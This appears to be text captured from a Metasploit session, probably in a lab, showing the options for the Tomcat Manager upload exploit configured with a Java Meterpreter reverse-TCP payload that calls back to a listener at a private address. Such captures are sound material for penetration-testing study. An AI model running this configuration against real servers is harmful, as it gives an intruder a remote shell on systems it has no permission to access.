 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port